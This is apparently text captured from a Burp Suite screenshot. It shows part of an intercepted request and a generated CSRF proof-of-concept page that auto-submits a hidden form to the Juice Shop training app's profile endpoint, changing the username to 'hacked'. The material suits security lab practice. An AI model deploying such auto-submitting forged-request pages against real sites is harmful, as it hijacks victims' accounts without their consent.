 Pretty Raw Hex \n
Inspector
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=hacked
Request attributes
Request query parameters
Request body parameters
Request cookies
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://juice-shop.herokuapp.com/profile" method="POST">
5 <input type="hidden" name="username" value="hacked" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14